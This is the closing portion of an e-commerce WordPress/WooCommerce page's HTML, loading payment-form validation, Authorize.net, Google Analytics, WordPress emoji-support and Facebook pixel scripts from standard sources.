<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_7_1-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_7_1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.7.1" id="sv-wc-payment-gateway-payment-form-v5_7_1-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.2.7" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mainewarmers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mainewarmers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '779432182109639']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=779432182109639&ev=PixelInitialized" /></noscript>   
    </body>
</html>